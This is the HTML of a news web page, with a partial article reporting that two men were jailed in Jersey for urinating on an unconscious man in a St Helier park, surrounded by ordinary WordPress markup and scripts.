

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/12/16/two-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park/
body_size: 13648
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>Two ‘silly lads’ jailed for urinating on unconscious man in a park &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Two ‘silly lads’ jailed for urinating on unconscious man in a park Comments Feed" href="https://thenewscompany.org/2023/12/16/two-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/24467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/12/16/two-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=24467' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F12%2F16%2Ftwo-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F12%2F16%2Ftwo-silly-lads-jailed-for-urinating-on-unconscious-man-in-a-park%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-24467 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sun. Feb 1st, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Two ‘silly lads’ jailed for urinating on unconscious man in a park">
                  Two ‘silly lads’ jailed for urinating on unconscious man in a park</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Dec 16, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="540" height="361" src="https://thenewscompany.org/wp-content/uploads/2023/12/SEI_184265833-1ef2-gMBCPX.jpeg" class="img-fluid wp-post-image" alt="" srcset="https://thenewscompany.org/wp-content/uploads/2023/12/SEI_184265833-1ef2-gMBCPX.jpeg 540w, https://thenewscompany.org/wp-content/uploads/2023/12/SEI_184265833-1ef2-gMBCPX-300x201.jpeg 300w" sizes="(max-width: 540px) 100vw, 540px" />              <article class="small single">
                <div>
<div class="img-wrap">
<a target="_blank" class="anchor" rel="noopener">
<p></p></a></div>
<p>Laurie Murphy and Jake Langlois left onlookers ‘disgusted’ (Picture: Google)</p>
<p class="">Two ‘silly lads’ who urinated on an unconscious man in a park and rubbed their buttocks against his face have been jailed for five months.</p>
<p class="">Laurie Murphy and Jake Langlois left onlookers ‘disgusted’ as they committed the offences in broad daylight in full view of tourists and children.</p>
<p class="">And despite claims the victim was the latter’s best friend and had not made any complaint, they were locked up.</p>
<p class="">Advocate Katie Ridley, prosecuting, told the Magistrate’s Court on the Channel Island of <a target="_blank" href="https://metro.co.uk/tag/jersey/?ico=auto_link_news_P4_LNK1" rel="noopener">Jersey</a> witnesses called police after seeing the incident at Parade Gardens in the capital St Helier at 12.30pm on June 4.</p>
<p class="">She told Thursday’s hearing one said: ‘The man appeared to be out for the count. It made me disgusted. I was shocked by what I saw.’ </p>
<p class="">When the police arrived, the defendants were unsteady on their feet and slurring their words and smelt of alcohol. Langlois told the officers: ‘We were just being silly lads – that’s all it was.’</p>
